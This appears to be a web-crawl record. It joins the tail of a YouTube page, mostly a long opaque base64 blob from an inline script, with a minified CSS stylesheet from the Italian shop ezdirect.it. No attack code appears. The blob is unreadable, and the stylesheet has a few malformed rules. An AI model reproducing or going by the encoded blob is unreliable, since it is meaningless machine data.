SOGR\/Q5wegTg0P5A4zVXgqfHYpRTAiis\/fYDR58VJeGmBe5ygZKRSTM4x96ddu0dJu6D5KL\/\/hM8ILfPDvwF6aZh5N60GiCobI+FzB4\/g4\/+WHPNBDdelnYZrWRD9N073lsw8uW17chwxy7rUAO0pNArFjXUg0qxmYVIME7jyeaZ7l5obXokU+k9zf3JqqhJCjVp4QscG9C\/8VA12QUpNcMQrlPr1Kci2jBGg0iZQijwK0g2rLG39+e9p+9iuF5Me08ga0rIo0Zp1n3v5WUO5i9C25gjjuDJo7f85CTs2POUChceRx3W3KymBeS\/EuM2o+xctfTwp9yBRPFaFWddxguPuXIf3Xj9c0z0xHthwTa4e80t+9O312C\/92ISrAAnAZrwztF3E5jpz6d5KKtugMGrXGuOs5ZofwISr6sQiSDoFevhzO6VjY2KNSW0eS8fbeFHPqRuJZUJFVJG4Adu04Mry4u\/8yEXh+GUkjXYEXcr5A4DTEt6mTbjcnp1e24aD4fXlC3Df1Kej8I6hWn9oCEcLfOypBVQE\/csT5PSORD4KJOrhvayCJbtjB6IDOqOGkyLG1JH9E03BL26Wx4JouEc6T2LliPsiOI09PzgHGbENmQrfUiUP\/[base64]\/1rgC\/GVGUeA0gNjjBEr16VSbETtjM7f1RzNnOyRsavrBL5x4ZbM6iNnYgp5vlsueYNYCvXMm+JRhNxJBGS+SKotP22YPPIhoLCMgqSgKK9yx0qrILRnBaXclEPY6hArR6LE37pP\/k4QqcXKP\/RDjd8+BIEJD8bhxGXicQpDLI8RiWJf7JmJLhEXUMXd4PYHpg\/mhMuEM0hV6DqDUjJaST5\/\/4dUmKWZZjr5g3oJrFLzion4M8HHFHhsj8mZ8xd1BIqvFF8oDHMrq3eEUSlRPA4Wjhyrvs\/Chi554d+I2e6U5p7MD7BJnzBToP4qS4M7VUxtWyUlEaj3LUZ8cefq+DCqjQTkoigZFGB5TvmLDEMP+MA6qKaRw62tp9RNHcUqBg\/I7etB8lNhRt9DT5M16eS5aAewqJ8jUAZlNQjgmxOc8ZPSr0Zrlr4rrJWCyrnsjRsx7DWkXPGSUXit0uRKmDSc7pWqLRRArXn+cUnmGFBXSjHuuiO1+vUiJ7uHAmo9grU\/OZx8KW7wKo7eyR91EM+s86JidOIzJ91z7cwmdhdStx0bkVIPES+67MFgP\/IQuZSxnZic0K+uX3kAEEslm\/Gnlp91C+7aS47j+Mfm+GYS81gqjumTmtEDJq\/aBbCsZ0ok+wEXwUSPbi04TuBjYWu2wjPn+OPxBWudgXMwKKBJJ7gSfM8Y86kXiIFO+kIcolyLkbygUEIDEfMTHcmzyusqIYQkIQ92dPOpqes76WepJofppligLJ\/bUpfcG\/8xWd1ule1jXVDfHZaWLk90E+Ndr3hSv1wqyJT\/f4ylaJC\/z1binWckQz5dzFnOGLwrPTJtBZ9SF9b579Qj\/DtfigG7+K1lJ3Ut7CkCbUuF4fmz4X83Cdt+VOVj20EtkDKm2w4NrzUBt65pWMDXKilrt7TEx0ulVajDBQiyEM3iHGcu1FbRXERTKAwgrt5gjAmf6RFDq0kDb5KHQ0LV+AE82ExvqgQ1qLpwMslXZxEfl9Bit\/qk9f+sMpsAqUIM+pFO1D+xChhTb++nYh4D13tsPYEVd0YPoWkb69ReHYa61l2MJleogo9WT1SXkGk3RkblyykLI3OGP2gGaxefza1zbGg4rt4\/93tHB0rIUuAOFyqvII1ndSmcWu00Ag3awqaTYK9FU0Gf1eCH2e6Kfl4vNNQc2TOL0IbT2IV3AZNSqLszywioj\/6PLzZv9Zm2GOoawvpJRMGQ1QJzpEgwBylc\/[base64]\/wrvfIzajoG+E4kbbjsPTo9ZJFL7yBGx4RAx9uSDkHw74DJAPYU2i2sIVGeWyQRK4NViQPoz\/DpB+tKbgpU8+fTjSqDMDk5Z2ITI0mRS77TmJGLMf3LEhrvbQXNf82bucxLx3vsthm8fCBEMcWYnozo1t8+\/L+dgUG4v+Ub03b\/ZkOpuw91m9rr6vMELVh+Nao2VpnfMtHXU5YkqoThXEZXVxxFL\/G1MO1R2qQROg\/hvc+dcTLQb2t0JAa8PiSELH\/nlzUmONQ31ihzjOR+qEuRk3vFg5JX5DBEzXp9ChrL7bxfqAsY8v6Qq4qVg9vMwCkgPqackaU6KB\/nPNFIkYtqC0zFDdc8shi110FF1bu0nwEl+QsZbFI3Z\/AN5iVrutmaL\/6jC9FM2ArHVc6hLgfd82gCAUv7rKwaXxNZojghQJ6sAiCvKVaZDzPzTaKicytSvpfhpJff1RE0YjNxsyvfHHHZyY+GIVKkNLmhzB9ZmTMrU+Feo91T9S6SNqZUL2mGmZRE\/cMNEfvQXS4AkknJN0Jwd5l\/X+vWMApUoW+kz++cjAslRqwQDNSau9S75eNPBz4c9qCK3XvIt4Jjtombm2e+aJi7tzlaW8jx9fnasji9LbOw5uj11cEhynLjCrUOUtHmWcAr5zalXksFGkvFJzfOq1GyO\/mNp6sAGAD3vymN7O2YOjaleG0O+tcCYIMR3C46AECWGgxL9HuQLHmNRRFHiWaUyWgIoYuRCKisRTdhmvgAjQA3vCqBavooizSSW4pHuNswUsmik6M54Z\/jCE+WYfL2xrkP0relfkXRwgmAnuPnFW\/Ai4z9CPTtmlWBtfTiXMj24JpbXJh0\/Kdi2oPv8DCqWXSlTgqwl\/85O4leGHp0y\/bvvhU5HLxMp\/Tqmdp6ohGMBfmCZ0sB9U0xpZEx9LoW9qJ1cf8fGUhaDz+U1alf5M2Tvy16NGkzx79CkVU4Cfm5YuF38cbonSP5LuNSevhcJ85WyjAFwk2CN4uJQcNO1N6x4GhPrbJL5gzAAdyZPBjy7prKIvs0F01zRwl+HIbRGdYKROCntAPSa62qno9oD15cbYiyh3JqL9+1FaMj\/mHslSpRtAuYFHv3s2WFEZSs9kkVtcgvw0hEYG\/coPxTOzO4UZ1pCCJOON78Sde0xm6Rn6feAmMKDycl4fOb8LH+XdCSukRG8h0syVp+1RhhxggN1zHL7dHixyNI5f+\/JeXFCvTURK41bUIxu2QN3KHdQddatEDqvJ55KiwXRw16akkkHgnP2vwRzjM1aMrNs4Xp+ff3X9seyyCvVNlScikl2jQEm4gAvFPjNcBD4kHkC6rLSTD7X5GX0n66zQ0aHxigFvKIvn\/FAmm86zqPkuKluNCmaTBpli6klSg\/zD+N458r454EFe8oynQhKSJbNwqiASNgXv4CQLJSZOjdaHDq8FwML1baDooBzymWBtq3rbWEC2PN3yOKlYFg4WuA4VqUCoa1td9i48SfT4ItWVxegRLj1Vrgjg\/q+13DvRV705IjeeDX78pi9ZHhT00ufHljsAAnAmTRTCppIRgNmayL8\/nOI3wiVQcZtFkP+\/L1yJq\/7NZulGxlid09l9RXK1Yhwe9T0ON90DVVZXk+45S\/MgL07gSHyVSqvcXHuP7YoKhXWCeLa7g1w6FCy3fgPBnQ1YYlK4EO4kVDNVr4nHg3FuZwhqRXw+vWCnjI5bO2+rfQCr61KWF0cWg2MQzX5T9npuWFf8kK0Iw5b09xW7BIyZ7kjSsi9T2ebyeP0wx78k64l3lRMQeBdHCchLR0hfCVfQguI1Tu\/pFbuArnq7i5QBUalFmOECw3Qh7aLse4lyoG2GWiAGhVo9suF2oKahSwNvuL6yFLYLD9AY3CAwprz81E\/O8duLY+0Qr7twxpKTubCHRR9xmFYaFirjmbcqPiosHvoRVv51QLBatKju8PXhwKc1WFRepUY9a8Sqe+lup9IeIvTBNjiH+4CiDtGOS25ACxOm64CshfvpPRu9iYwzobF9lCDgeXLIqGYxuBxT+uBqjD0GabkJbZNSEVbGY8aPGyHbhyTQP1wIQXjv\/4a77PdMCKTQ18SBFZe0uYWIH8Hiiz4ZjIp6y9Muhw5TE4AKvn4RlMixWIfiicl0MMLZxNMGNnXmSOpQzAFgxwOWCIWtVzCaZfYqFhAUXPLS6sYwv+uB19+y7+4V7yK+AzNy74F2HF9HFj\/xBJ22nMNiY4qFQz4ImiGwgCyE\/bh5+Dkaang93bNCkS7jbsDiml4vLecLQr\/qwaZzgL6pxpuPjX1vRU2FkRBj07j5hRY6FAkM3NJFPzb8clqbesTN7SkjxcRSqu2fzKc76\/lSy7rZLXmtODPqjs3alYibPe2J8mwodiowDeENiKF7rPauQn4pPDUd26sOSjxqmBA0UUzBzoprIhfCNZ10XTo\/Km6MKJ2oEs8cGwQ6VE6HKa4sSipD2JURb8Or8wRmFHkPXQTVcLX4vhO85vUXPCgBaDbAGrnzvDojaf3pWvRxk7zVp3kgqq82tQbZZEZ\/r0CSzhE9rd1KGuj\/XSylzEIAHzYOBqZuVag3Hw9YfI2HN7Z+iPRWHUFFOfiFze0rcqAzqiFeXaClCOYxW2xRPy6Vuixz7usdRzLbvANdjgSP5SjIrS3UerFTwvqKSj\/nmuLfcFVvOAnOdrKabSFRT0odH5odh8UdOZxQyz60cWDt6uPvCKhqinwdfjcIjxK6UBukt1X5VdeEP1BobBUckHFOyI2m4OEWlpDWUAaj2t+a1zAyWcHS65xDT512phuc\/zqU9zqajrUOXAoLy5kjjjvm8nLjOpBZXU8ee9aDFgQXZCD92d1KV0bA8opFHE+OJBb3wpPPWo6Fa+8G5uFow80RZAS\/pWYAI+IPSqbACH4eCsT+I9Q0ffvZSTcPvzzYx909za1VaZNhnBGfcqU\/GdXNc1lAcHF++i17mPv1XhfMCvv+KcK3FYxZzAUVQCSuFtaxp1o3n4sC8pVAAOOdOulJKG52M4AQtT4bGr0t42UuhBCiV5sRHmCOSyxiXqW5vtfhj+6SO2MK4OmIogP7eL4EdHYnBNFWQeM9u3JhD57vHvd6y4kcHNKmVQFjTfWq6PPdtFl5z0c18vtHfH1m75\/bysCnD+eNs2lhWbgi1hgKJ3WOQ1844c\/VpN1z2fhTI\/YNGNMFC5c+1LA5QF7A05CFHdsmT3p0sf5y9xGSredqsuh2Ml4SGgzKEu5e9xFwupheO9\/6HigBjvUSz+kEBFG+PPmPvWRScnoaeuH4ftfvqwB5PDcmPgL3acHEMs6k5THzfEuxaNSZBWxzBeNeFT06+m0zFWsOnJ1Pmvp7Iw2E5ey\/lhzbZxckMVYlFv1WdFqnXN3Xc3PH+UMeN860Fw79jvaWsMskex0IT05BeETkQhA2zuXDPUUzSVDobuYX5HkQYpOSv4W2U8XzyjUnA8ULo6n4TJiar3GNHUBEPgJJ4sbdlK2k31X5pTN\/1kR2rOP3TOpsWdfocZooeYzmUOxTAAkjQiDbTRYJevEwFUAzXsFMqDV8CYhhorh5qoh\/[base64]\/ihXu+t0nLhEA2JiwGGT9JPm8UPifaI0Xdfs3diL0HWiwkm2MMzDX0q3Maw\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="2tng6NoWFgpuYxVFAqMVVg">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  39.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage">Unable to execute JavaScript.</div></div></noscript></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ezdirect.it/themes/ez20/cache/v_1071_8da3f9efaf7eef5b1326136d8d1c6a4e_all.css?v=23.1
body_size: 33379
content:
@charset "UTF-8";
*{padding:0;margin:0}body{background-color:rgb(255,255,255);font-size:16px;font-family:"Montserrat",sans-serif;color:#383838;text-align:center z-index=1}@media (min-width:992px){.menu-alto-container{width:100% !important;max-width:100% !important;padding:0 !important;margin:0 !important}.flexbox{display:flex;justify-content:space-between;flex-direction:row;align-items:center}}.scoll-pane{width:100%;height:auto;overflow:auto;outline:none;overflow-y:hidden;padding-bottom:15px;-ms-overflow-style:scroll;scrollbar-width:none}.inline_list{display:flex;list-style-type:none;padding:0;margin:0}.scoll-pane::-webkit-scrollbar{display:none}.button:active{background:none;border:none;outline:none}button:focus{outline:none}#center_column{margin:0;width:86%;margin-left:10px}@media(min-width:1200px){#center_column{width:88%}}@media(min-width:1700px){#center_column{width:90%}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.d-flex{display:flex;align-items:center;width:100%}.button-burger-menu{margin:10px 0;width:100%;background-color:#f4f4f4}#width-burger{width:100%}.ribbon,.ribbon_specialprice{position:absolute;left:40px;top:0;z-index:auto;overflow:hidden;width:120px;height:120px;text-align:right}.ribbon_specialprice span{font-size:10px;font-weight:bold;color:black;text-align:center;text-transform:uppercase;line-height:20px;transform:rotate(45deg);-webkit-transform:rotate(45deg);width:170px;display:block;background:linear-gradient(yellow 0,#FFDB58 100%);box-shadow:0 3px 10px -5px rgba(0,0,0,1);position:absolute;top:44px;right:-31px}.ribbon span{font-size:10px;font-weight:bold;color:#fff;text-align:center;text-transform:uppercase;line-height:20px;transform:rotate(45deg);-webkit-transform:rotate(45deg);width:170px;display:block;background:linear-gradient(#ff3838 0,#a30505 100%);box-shadow:0 3px 10px -5px rgba(0,0,0,1);position:absolute;top:44px;right:-31px}.ribbon_specialprice span::before{content:"";position:absolute;left:0;top:100%;z-index:-1;border-left:3px solid yellow;border-right:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid yellow}.ribbon span::before{content:"";position:absolute;left:0;top:100%;z-index:-1;border-left:3px solid #a30505;border-right:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid #a30505}.ribbon_specialprice span::after{content:"";position:absolute;right:0;top:100%;z-index:-1;border-left:3px solid transparent;border-right:3px solid yellow;border-bottom:3px solid transparent;border-top:3px solid yellow}.ribbon span::after{content:"";position:absolute;right:0;top:100%;z-index:-1;border-left:3px solid transparent;border-right:3px solid #a30505;border-bottom:3px solid transparent;border-top:3px solid #a30505}@media(max-width:992px){.ribbon,.ribbon_specialprice{top:0;left:unset;right:0;width:140px;height:140px}}@media (min-width:768px){.navbar-toggle{display:block}p.cart_navigation .button_large{width:auto}#add-new-address{padding:8px 20px}#prev-next{display:flex;flex-direction:row-reverse;justify-content:space-between}#prev-next-carrier-col{display:flex;flex-direction:row-reverse;justify-content:space-around;width:100%}#riepilogo-carrello{display:flex;flex-direction:row;padding:0 20px;padding-top:50px;justify-content:space-between}#codice-sconto{display:flex;flex-direction:column;width:40%;padding:0}#coupon-input{padding:0 120px 25px 30px;display:flex;width:126%}#address-form-short{height:auto;border:1px solid #e5e8eb;padding:20px;border-radius:12px;margin-bottom:30px}#address-form-long{height:auto;border:1px solid #e5e8eb;padding:20px;border-radius:12px;margin-bottom:30px}#metodi-pagamento{display:flex;justify-content:space-around;padding:25px 0}}.grey-background{background-color:red}.indigo-background{background-color:#4a62c5}.menu-navbar-custom{list-style-type:none;padding:0 10px;margin-top:5px}.menu-navbar-custom li{display:inline-block;border-left:1px solid #202020;margin-left:10px;padding-left:10px}.menu-navbar-custom li:hover{color:#ff6600}.menu-navbar-custom li a{color:#202020;text-decoration:none;font-size:12px;font-weight:600;cursor:pointer}.nav-menu-mobile li{min-height:50px}.Cat{flex-wrap:nowrap;flex-direction:row;justify-content:space-between;position:relative;padding:0;padding-left:10px;padding-bottom:10px;min-height:50px;list-style:none}.Cat .fa-chevron-right,.Cat .fa-chevron-down{color:black;font-size:0.600em;padding:5px;text-align:center;line-height:1 !important;border:1px solid black}.flex{position:relative;padding:10px;display:flex;flex-wrap:nowrap}.flex span,.flex a{width:90%}.flex .fa-chevron-right,.flex .fa-chevron-down{width:15%}.Icons>a{display:flex !important;flex-wrap:nowrap !important;padding:10px}.Icons .fas,.Icons .fa{font-size:25px;color:#ff6600;width:15%}.Icons span{width:80%}.Contatti p{width:15%;margin:0}.Contatti img{color:#ff6600;width:30px;height:30px;margin:0}.subCategories{visibility:hiddden;display:none;top:100%;left:0;background-color:white;transition:max-height 0.3s ease;max-height:0;list-style:none}#myLinks span{font-size:4vw;color:black;display:block}.subCategories ul{border:1px solid rgba(0,0,0,.1)}.subCategories li>a,.subCategories li>span{font-size:4vw !important}.subCategories li{padding-left:10px;padding-bottom:10px;padding-top:10px}.allSub{}.call-us{display:flex;flex-direction:row-reverse}.whatsapp{flex:1;text-align:center}.call{flex:1;text-align:center}.SearchInput{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.SearchInput form{width:70%}.SearchInput fieldset{width:100%}.search_query{width:90% !important}.cart-mobile{flex:1;text-align:center}.account-mobile{flex:1;text-align:center}#vaicerca{border:none !important;width:15%}#vaicerca>span{display:block}#orange_section{color:#4d4b4b;text-align:center;margin-bottom:15px}#orange_section h5{font-size:15px}#orange_section p{font-size:12px}#orange_section img{margin:0}#col-marchio-nome{display:flex;flex-direction:column;align-items:center}#marchio-link:hover{text-decoration:none}#marchio-link:hover p{color:#ff6600;font-weight:600}#nome-marchio{text-transform:uppercase;color:#4d4b4b;letter-spacing:4px;font-size:12px;text-align:center;padding-top:7px}#marchio-link img{height:50px;object-fit:contain}#title-btn-section{display:flex;justify-content:space-around;color:#545454;background-color:white;border-radius:6px;padding:10px 0;margin:10px;box-shadow:0 1px 1px rgba(0,0,0,0.15),0 2px 2px rgba(0,0,0,0.15),0 4px 4px rgba(0,0,0,0.15),0 8px 8px rgba(0,0,0,0.15)}@media (max-width:480px){#title-btn-section{width:100%;display:flex;justify-content:space-around;color:#545454;background-color:white;border-radius:6px;padding:10px 0;box-shadow:0 1px 1px rgba(0,0,0,0.15),0 2px 2px rgba(0,0,0,0.15),0 4px 4px rgba(0,0,0,0.15),0 8px 8px rgba(0,0,0,0.15)}ul.pagination{display:flex;flex-direction:row;align-items:center;margin:0}}@media (max-width:991px){#title-btn-section #chevron-right-btn{padding:0 20px}.navbar-header{float:none}.navbar-left,.navbar-right{float:none !important}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1)}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-collapse.collapse.custom{display:none !important}.navbar-nav{float:none !important;margin-top:7.5px}.navbar-nav>li{float:none}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px}.collapse.in.custom{display:block !important}}#title-btn-section:hover{color:#ff6600;font-weight:600}#title-btn-section h5{text-transform:uppercase;font-weight:600;font-size:17px}#title-btn-section p{font-size:12px}#image-boxes{align-self:center;text-align:center}#image-boxes img{width:80%;margin-bottom:0}#chevron-right-btn{display:flex;align-items:center;font-size:20px}#star_gradient{color:rgb(251,231,172);color:linear-gradient(152deg,rgba(251,231,172,1) 0,rgba(244,183,22,1) 63%,rgba(244,183,22,1) 100%)}#myCarousel{width:100%;height:385px;overflow:hidden}@media (min-width:2500px){#myCarousel{width:100%;height:786px;overflow:hidden;align-content:center}}@media (min-width:2000px){#myCarousel{width:100%;height:625px;overflow:hidden;align-content:center}}@media (min-width:1900px){#myCarousel{width:100%;height:600px;overflow:hidden;align-content:center}}@media (min-width:1800px){#myCarousel{width:100%;height:563px;overflow:hidden;align-content:center}}@media (min-width:1500px){#coin-slider{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0 auto;width:60%}}@media (min-width:1400px){#myCarousel{width:100%;height:450px;overflow:hidden}}@media (max-width:1200px){#hide-review{display:none}}@media (min-width:1200px){#myCarousel{width:100%;height:395px;overflow:hidden}}@media (max-width:1024px){#myCarousel{width:100%;height:320px;overflow:hidden}}@media (max-width:991px){#myCarousel{display:none}}.carousel-inner img{width:100%;height:100%;margin-bottom:0}.marchi{height:200px}@media (max-width:991px){.marchi{height:235px}}@media (max-width:568px){.marchi{height:300px;display:none}}#nav-item-custom{padding:10px 15px}.fa-1x{font-size:1.5rem}.navbar-toggler.toggler-example{cursor:pointer}.dark-blue-text{color:#0a38f5}.dark-pink-text{color:#ac003a}.dark-amber-text{color:#ff6f00}.dark-teal-text{color:#004d40}:target:before{content:"";display:block;height:45px;margin:-45px 0 0}fieldset{border:0 !important}#menu-alto{width:100%;background-color:#ffffff;top:0;margin:0 auto;position:fixed !important;z-index:999999999999999999999999999999}#menu-alto-in{background-color:#ffffff;position:relative;margin:0 auto;text-align:right}.anti-fixed_menu-alto{height:48.75px}.display_products{padding-left:10px}.display_products i{font-size:20px;background-color:#fff;border-radius:30px;padding:12px;cursor:pointer}.display_products i:hover{background-color:#d4d4d4}.articoli{display:flex;align-items:center;align-content:center;justify-content:flex-start;color:black;margin-left:10px;flex:1}.articoli p{margin-bottom:0 !important}@media(max-width:992px){.anti-fixed_menu-alto{height:0}.display_products{display:none}.articoli{display:flex;justify-content:center !important;line-height:30px;width:100%}ul#product_list a.product_img_link{position:unset !important}#header-in{}}#info-utente{z-index:3;font-size:15px}#info-utente ul li a{font-size:14px;padding-right:7px;padding-left:7px}.Account_cart_block{width:46%;align-items:center;margin-top:12px;display:flex;flex-direction:row;flex-wrap:wrap;flex:1 }.Account_cart_block img{margin:0 !important;padding:0 !important}#account-block-new{display:flex;align-items:center;flex:1;order:2;height:100%}#account-block-new>a{display:flex;align-items:center;height:100%}.mywishlist{order:1;flex:1;height:100%}.mywishlist>a{display:flex;height:100%;align-items:center}.mywishlist a:hover,mywishlist a:focus{text-decoration:none}.mywishlist a span:hover{text-decoration:underline}#info-utente{flex:1;order:3;height:100%;display:flex;align-items:center}#cart_block2{border:0;margin:0;display:flex;width:100%}#contenitore{position:relative;width:100%;min-width:100%;background-color:#ffffff;margin:0 auto;z-index:999999;top:0;margin-top:35px;position:fixed !important}.bodylink{display:block;width:100%;height:100%;z-index:0;position:fixed}a:link{color:#0645ad}a:hover{color:#ff6600;text-decoration:none}a:visited{color:#0645ad;text-decoration:none}input[type="button"]{cursor:pointer}input[type="submit"]{cursor:pointer;background-color:transparent}#header-outer{background-color:#ffffff;width:100%;position:relative;z-index:10}#header{z-index:99;width:100%;background-color:#ffffff;position:relative;margin:0 auto}#header-in{margin:0 auto;background-color:#ffffff;display:flex;justify-content:space-between}@media (min-width:992px){#burger-menu{display:none}.navbar-toggle{display:none}.fixed-menu{top:0;margin:0 auto;position:fixed !important;z-index:999999999999999999999999999999}#footer-tab-responsive{justify-content:space-evenly}#logout-link-responsive{display:none}.top41{top:30px}.top110{top:115px}.top43{margin-top:35px !important}}#barra-alta{position:relative;width:100%;height:27px;z-index:2;background-color:#ffffff}#barra-alta-cx{position:relative;width:1170px;margin:0 auto;height:27px;z-index:2;text-align:right}#call-me{position:absolute;top:0;right:0;width:130px;z-index:2}#barra-bianca{position:relative;width:1170px;margin:0 auto;height:88px;text-align:left;z-index:2}#search_block_top input.search_query{position:relative;top:7px;z-index:3;left:0;width:100%;height:39px;font-size:14px;padding-left:3px;color:#b2b7c7;display:block;border:2px solid #ff6600;border-radius:7px}#search_block_top .search_query.ac_input{display:none}#search_block_top input.button{display:none}#search_block_top #vaicerca{position:absolute;top:10px;height:38px;width:44px;font-size:18px;text-transform:uppercase;left:290px;color:#ff6600;border-right:3px solid #ff6600;border-top:3px solid #ff6600;border-bottom:3px solid #ff6600;border:0;margin-top:3px;z-index:99}#search-icon-custom{font-size:18px;text-transform:uppercase;left:300px;color:#ff6600;border-right:3px solid #ff6600;border-top:3px solid #ff6600;border-bottom:3px solid #ff6600;border:0;margin-top:3px;z-index:99}#cart-block-new{border:0}#cart_block2_in{background-image:none;position:relative;color:#383838;display:block;border:0;flex:1}#cart_block2_in_spans{display:none;height:41px;position:absolute;top:-1px;padding-top:2px;font-size:14px;left:5px}#cart_title{color:#000099;font-size:18px;text-align:left}@media (min-width:768px) and (max-width:991.98px){#bottom-line{padding-left:8px}#product-grid{flex-direction:row}#product-header-left{margin-top:30px}#product-header-right{margin-right:30px}td.tdfooter{text-align:left;vertical-align:top;width:50%}}@media (min-width:320px) and (max-width:567.99px){#productsSortForm select{width:15em}#cart_block2{display:none}}#barra-grigia{padding-top:10px;padding-left:5px;text-align:left;width:1160px;height:26px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/sfondo-barra-grigia.jpg");position:relative;z-index:3;margin:0 auto}#t_breadcrumbs{text-align:left;color:#383838;margin:0 auto;margin-bottom:5px;font-size:12px;z-index:3}#menu-blu{text-align:left;width:93%;height:58px;position:relative;margin:0 auto}#cvetta{margin-top:15px}.show-menu{font-family:"Montserrat",sans-serif;text-decoration:none;color:#fff;text-align:right;padding:10px 0;padding-right:0;padding-right:10px;display:none;width:28px;height:24px;float:left;top:-45px;position:relative;left:20px;cursor:pointer}input.checkbox-menu,.show-menu-triangle,input.checkbox-menu-triangle,.menu-triangle{display:none}input.checkbox-menu:checked~#menu-blu{display:block}#header_user{position:relative;width:100%;margin-left:15px}#header_user div{color:#595a5e;z-index:99}#header_user ul{list-style-type:none;float:right}#header_user li{text-align:right;margin-left:0;padding-top:0;display:block;float:left;border-right:1px solid #898a8d;padding-left:5px;padding-right:5px}#header_user #shopping_cart,#header_user #your_account{font-size:0.9em}#header_user li#your_account{margin-left:0}ul.blockuserinfoul{list-style-type:none;position:relative;z-index:99}ul.blockuserinfoul li{display:block;float:left;font-size:12px;text-align:center}ul.blockuserinfoul li a{font-size:13px !important;color:#000000;font-weight:normal !important;width:100%}ul.blockuserinfoul li a img,ul.blockuserinfoul li img{display:block;margin:0 auto;margin-bottom:0;margin-top:-8px}ul.blockuserinfoul li a:link{text-decoration:none}ul.blockuserinfoul li a:visited{text-decoration:none}ul.blockuserinfoul li a:hover{color:#ff6600 !important;text-decoration:none}#menu-blu-outer{display:flex;background-color:#000098;width:100%;position:fixed !important;z-index:2;top:114px}.menu-category{padding:12px}ul.menucategory{margin-left:0;list-style-type:none;z-index:98;height:100%;display:flex;justify-content:space-between}ul.menucategory li.cat{display:table-cell;text-align:center;font-variant:normal;text-transform:none !important;font-size:13px !important;color:#ffffff;vertical-align:middle;background-repeat:no-repeat;background-position:center;z-index:99;padding:10px 5px;height:58px;width:100%}ul.menucategory li.cat:hover{background-color:#f3f3f3}ul.menucategory li.cat:hover div{visibility:visible;z-index:99}ul.menucategory li.cat a{color:black;text-decoration:none;font-size:13px !important}@media (max-width:1200px){ul.menucategory li.cat a{color:black;text-decoration:none;font-size:13px !important}ul.menucategory>li.cat>a.menu-principale-link{font-size:1.050vw !important;display:block}}ul.menucategory li.cat a :hover{color:black;text-decoration:none}a.menu-principale-link :hover{background-color:#f3f3f3}ul.menucategory li.cat:hover .menu-principale-link{background-color:#f3f3f3;color:#000098}ul.menucategory li.cat .menu-principale-link{color:white;font-weight:700;text-transform:uppercase}ul.menucategory li.cat .menu-principale-link:hover{color:#000098}#tutti-marchi a.menu-principale-link{color:white !important}ul.menucategory li.cat#tutti-marchi{background-color:#000098 !important}ul.menucategory li.cat#tutti-marchi:hover a.menu-principale-link{background-color:#000098 !important}ul.menucategory li.cat .submenu .exh3-category a{color:#000098;font-weight:700}ul.menucategory li.cat .submenu .exh3-category a:hover{color:#000098;text-decoration:underline}#close-mobile-menu{display:none}@media (max-width:991px){#comandi_filtri{display:block}#titolo_filtri{display:none}#filtri_content{display:none}}div.menu-category{position:absolute;color:#383838;text-align:left;top:58px;left:0;font-size:13px;z-index:999;width:1124px;padding-left:10px;padding-right:10px;background-color:#f3f3f3;background-repeat:repeat-x;background-position:bottom;visibility:hidden}div.menu-category .row{margin-left:0 !important;margin-right:0 !important}input.checkbox-menu-triangle:checked~div.menu-category{display:block;visibility:visible !important;z-index:99}h3.category{display:block;height:27px;padding-left:0;padding-top:7px;color:#282972;font-size:15px;background-repeat:no-repeat;background-position:left}span.exh3-category{display:block;padding-left:0;color:#000099;font-size:13px !important;background-repeat:no-repeat;background-position:left;text-transform:uppercase;margin-top:10px;height:20px;font-weight:700}.exh3-category a:hover{color:#ff6600}div.submenu{z-index:999;float:left;margin-top:-12px;padding-bottom:5px !important}div.submenu img{margin-bottom:5px}div.cat-separatore{margin-top:-12px;background-repeat:no-repeat;float:left}#home-title-outer{display:block;margin:0 auto;width:80%;margin-bottom:-10px}#rapid-ssl{margin-left:30px;height:40px}#home-title{display:block;margin:0 auto;width:80%;margin-bottom:-10px;color:#4f4f4f;padding-top:6px;font-size:18px}h1.home{font-family:"Montserrat",sans-serif;font-size:1em;color:#4f4f4f;display:inline;font-weight:normal}p.home-title{display:inline}#home_orange{display:block;margin:0 auto;background-color:#f98d4c;width:100%;margin-bottom:-10px;height:82px}#home_orange_in{width:1200px;text-align:center;margin:0 auto}ul.int-category,ul.int-categ-marg{list-style-type:none;padding-top:10px}ul.int-category li{font-variant:normal;margin-bottom:5px;border-bottom:0 dotted #000000}ul.int-categ-marg li{margin-bottom:5px;border-bottom:0 dotted #000000}ul.int-categ-marg li a{text-decoration:none;color:#383838}ul.int-categ-marg li a:visited{font-variant:normal;text-decoration:none;color:#282972}ul.int-categ-marg li a:hover{text-decoration:none;color:#da6600}ul.int-category li a:visited{text-decoration:none;color:#282972}ul.int-category li a:hover{text-decoration:none;color:#da6600}hr.hr-cat{display:block;width:756px;height:5px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/hr-cat.png");margin:0 auto;margin-top:3px;margin-bottom:3px;border:0}hr.separation{display:block;width:1200px;height:10px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/hr-separation.jpg");margin:0 auto;margin-top:6px;margin-bottom:6px;border:1px solid white}.rc-anchor-normal .rc-anchor-pt{position:relative !important}#home_banners{display:block;width:1200px;margin:0 auto;margin-bottom:25px}#banner-home{display:block;position:relative;float:left;width:665px;height:295px;margin-bottom:10px;overflow:hidden}#imgs_home_left{margin-left:15px;padding-left:5px;position:relative;float:left;width:240px;height:280px;font-size:14px}#home_center{display:block;width:1200px;margin:0 auto;margin-top:50px;margin-bottom:25px}#banner-manufacturers-out,#banner-parlano-out{width:100%}#banner-manufacturers,#banner-parlano{text-align:center;display:block;position:relative;float:left;width:100%;margin-bottom:10px;overflow:hidden}@media (max-width:568px){#banner-parlano{display:none}}#banner-manufacturers ul li,#banner-parlano ul li{height:45px !important}#banner-manufacturers ul li a 